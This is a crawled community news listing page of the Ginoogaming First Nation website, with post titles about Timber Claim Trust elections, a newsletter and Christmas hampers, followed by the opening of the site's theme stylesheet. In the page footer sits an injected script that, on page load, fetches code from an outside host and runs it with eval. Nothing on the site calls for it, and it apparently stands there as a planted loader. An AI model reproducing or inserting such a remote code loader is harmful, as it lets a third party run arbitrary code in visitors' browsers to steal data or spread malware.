                                    <h2><a href="https://www.ginoogamingfn.ca/2025-christmas-hampers-and-gift-cards/">2025 Christmas Hampers and Gift cards</a></h2>

                                    <a href="https://www.ginoogamingfn.ca/2025-christmas-hampers-and-gift-cards/" class="btn" rel="noopener">
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <span class="btn-label">Read More</span>
                                    </a>
                                </div>

                            </article>

                        
                            <article class="post-3281 post type-post status-publish format-standard hentry category-uncategorized" id="post-3281">

                                <div class="thumbnail">
                                                                    </div>
                                
                                <div class="post-content">
                                    <div class="post-date">June 18, 2025</div>
                                    <h2><a href="https://www.ginoogamingfn.ca/ginoogaming-first-nation-news-letter-2/">Ginoogaming First Nation News letter</a></h2>

                                    <a href="https://www.ginoogamingfn.ca/ginoogaming-first-nation-news-letter-2/" class="btn" rel="noopener">
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <span class="btn-label">Read More</span>
                                    </a>
                                </div>

                            </article>

                        
                            <article class="post-3276 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-3276">

                                <div class="thumbnail">
                                    <img width="150" height="150" src="https://www.ginoogamingfn.ca/wp-content/uploads/2025/05/timber-Claim-Trust-Final-Results--150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />                                </div>
                                
                                <div class="post-content">
                                    <div class="post-date">May 15, 2025</div>
                                    <h2><a href="https://www.ginoogamingfn.ca/election-results-timber-claim-trust/">Election Results Timber Claim Trust</a></h2>

                                    <a href="https://www.ginoogamingfn.ca/election-results-timber-claim-trust/" class="btn" rel="noopener">
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <span class="btn-label">Read More</span>
                                    </a>
                                </div>

                            </article>

                        
                            <article class="post-3273 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-3273">

                                <div class="thumbnail">
                                    <img width="150" height="150" src="https://www.ginoogamingfn.ca/wp-content/uploads/2025/05/Timber-Claim-Truct-Elections--150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />                                </div>
                                
                                <div class="post-content">
                                    <div class="post-date">May 7, 2025</div>
                                    <h2><a href="https://www.ginoogamingfn.ca/reminder-timber-claim-trust-elections/">Reminder Timber Claim Trust Elections!</a></h2>

                                    <a href="https://www.ginoogamingfn.ca/reminder-timber-claim-trust-elections/" class="btn" rel="noopener">
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <span class="btn-label">Read More</span>
                                    </a>
                                </div>

                            </article>

                        
                            <article class="post-3264 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-3264">

                                <div class="thumbnail">
                                    <img width="150" height="150" src="https://www.ginoogamingfn.ca/wp-content/uploads/2025/04/Timber-Trust-Correction--150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />                                </div>
                                
                                <div class="post-content">
                                    <div class="post-date">April 9, 2025</div>
                                    <h2><a href="https://www.ginoogamingfn.ca/timber-claim-trust-nomination-correction/">Timber Claim Trust Nomination Correction</a></h2>

                                    <a href="https://www.ginoogamingfn.ca/timber-claim-trust-nomination-correction/" class="btn" rel="noopener">
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <span class="btn-label">Read More</span>
                                    </a>
                                </div>

                            </article>

                        
                            <article class="post-3260 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-3260">

                                <div class="thumbnail">
                                    <img width="150" height="150" src="https://www.ginoogamingfn.ca/wp-content/uploads/2025/04/Addresses-Change-for-members--150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" />                                </div>
                                
                                <div class="post-content">
                                    <div class="post-date">April 4, 2025</div>
                                    <h2><a href="https://www.ginoogamingfn.ca/attention-all-ginoogaming-first-nation-members/">Attention all Ginoogaming First Nation Members!</a></h2>

                                    <a href="https://www.ginoogamingfn.ca/attention-all-ginoogaming-first-nation-members/" class="btn" rel="noopener">
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <span class="btn-label">Read More</span>
                                    </a>
                                </div>

                            </article>

                        
                            <article class="post-3253 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-3253">

                                <div class="thumbnail">
                                    <img width="150" height="150" src="https://www.ginoogamingfn.ca/wp-content/uploads/2025/04/Timber-Claim-Notice-Of-Nominee-150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" />                                </div>
                                
                                <div class="post-content">
                                    <div class="post-date">April 3, 2025</div>
                                    <h2><a href="https://www.ginoogamingfn.ca/timber-claim-trust-notice-of-nominee/">Timber Claim Trust Notice of Nominee</a></h2>

                                    <a href="https://www.ginoogamingfn.ca/timber-claim-trust-notice-of-nominee/" class="btn" rel="noopener">
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <span class="btn-label">Read More</span>
                                    </a>
                                </div>

                            </article>

                        
                            <article class="post-3245 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-3245">

                                <div class="thumbnail">
                                    <img width="150" height="150" src="https://www.ginoogamingfn.ca/wp-content/uploads/2025/03/Bridge-March-20-150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" />                                </div>
                                
                                <div class="post-content">
                                    <div class="post-date">March 20, 2025</div>
                                    <h2><a href="https://www.ginoogamingfn.ca/ginoogaming-first-nation-calls-on-minister-hajdu-to-deliver-on-bridge-commitments/">GINOOGAMING FIRST NATION CALLS ON MINISTER HAJDU TO DELIVER ON BRIDGE COMMITMENTS</a></h2>

                                    <a href="https://www.ginoogamingfn.ca/ginoogaming-first-nation-calls-on-minister-hajdu-to-deliver-on-bridge-commitments/" class="btn" rel="noopener">
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <span class="btn-label">Read More</span>
                                    </a>
                                </div>

                            </article>

                        
                            <article class="post-3242 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-3242">

                                <div class="thumbnail">
                                    <img width="150" height="150" src="https://www.ginoogamingfn.ca/wp-content/uploads/2025/03/Band-Rep-March-19--150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" />                                </div>
                                
                                <div class="post-content">
                                    <div class="post-date">March 19, 2025</div>
                                    <h2><a href="https://www.ginoogamingfn.ca/band-rep-choose-life-transportation-for-groceries/">Band Rep &#038; Choose Life Transportation for Groceries.</a></h2>

                                    <a href="https://www.ginoogamingfn.ca/band-rep-choose-life-transportation-for-groceries/" class="btn" rel="noopener">
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <span class="btn-label">Read More</span>
                                    </a>
                                </div>

                            </article>

                        
                            <article class="post-3236 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-3236">

                                <div class="thumbnail">
                                    <img width="150" height="150" src="https://www.ginoogamingfn.ca/wp-content/uploads/2025/02/Timber-Claim-New-Email--150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" />                                </div>
                                
                                <div class="post-content">
                                    <div class="post-date">February 19, 2025</div>
                                    <h2><a href="https://www.ginoogamingfn.ca/timber-claim-trust-has-a-new-email-address/">Timber Claim Trust has a new email address!</a></h2>

                                    <a href="https://www.ginoogamingfn.ca/timber-claim-trust-has-a-new-email-address/" class="btn" rel="noopener">
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <span class="btn-label">Read More</span>
                                    </a>
                                </div>

                            </article>

                        
                    
                    
	<nav class="navigation pagination" aria-label="Pages">
		<h2 class="screen-reader-text">Pages</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.ginoogamingfn.ca/community-news/page/2/">2</a>
<a class="page-numbers" href="https://www.ginoogamingfn.ca/community-news/page/3/">3</a>
<a class="next page-numbers" href="https://www.ginoogamingfn.ca/community-news/page/2/">Next</a></div>
	</nav> 
                </div>

                <div class="sidebar">
                    <!--<div class="title-block">
                        <h3 class="title">Categories</h3>
                    </div>

                    <ul class="categories">
                        	<li class="cat-item cat-item-1"><a href="https://www.ginoogamingfn.ca/category/uncategorized/">Uncategorized</a>
</li>
                    </ul>-->

                    <div class="title-block">
                        <h3 class="title">Archives</h3>
                    </div>

                    <ul class="archives">
                        	<li><a href='https://www.ginoogamingfn.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2024/10/'>October 2024</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2024/07/'>July 2024</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://www.ginoogamingfn.ca/2024/03/'>March 2024</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </main>


    <footer class="footer" role="contentinfo">
        <div class="container">
            <div class="inner">
                <nav class="nav nav-primary" aria-label="site">
                    <div class="menu-footer-primary-container"><ul id="menu-footer-primary" class="menu"><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-442"><a href="https://www.ginoogamingfn.ca/">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.ginoogamingfn.ca/about-us/">About Us</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.ginoogamingfn.ca/communications/">Newsletters</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.ginoogamingfn.ca/timber-claim/">Timber Claim Trust</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.ginoogamingfn.ca/events/">Events</a></li>
</ul></div>                </nav>
                <nav class="nav nav-secondary"  aria-label="site">
                    <div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://www.ginoogamingfn.ca/staff-directory/">Staff Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.ginoogamingfn.ca/contact/">Contact</a></li>
</ul></div>                </nav>
                <div class="social">
                                    <a href="https://www.facebook.com/GinoogamingFN/" target="_blank" rel="noopener"><em class="fa fa-facebook" aria-hidden="true"></em></a>                        </div>
            </div>
        </div>
    </footer>

    <div id="footer-credit" class="fixed"></div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ginoogaming/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" defer src="https://www.bugherd.com/sidebarv2.js?apikey=idoaqvndcjm5s4ptcz208a" id="arcadia-bugherd-js"></script>
<script type="text/javascript" src="http://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/js/main.js" id="arcadia-main-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ginoogamingfn.ca/wp-content/themes/ginoogaming/style.css
body_size: 67837
content:
/*!
Theme Name: Arcadia
Theme URI: http://shout-media.ca
Description: Custom WordPress theme
Author: Shout! Media
Author URI: http://shout-media.ca
Version: 1.0
*//*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(fonts/fontawesome-webfont.eot?v=4.7.0);src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{cont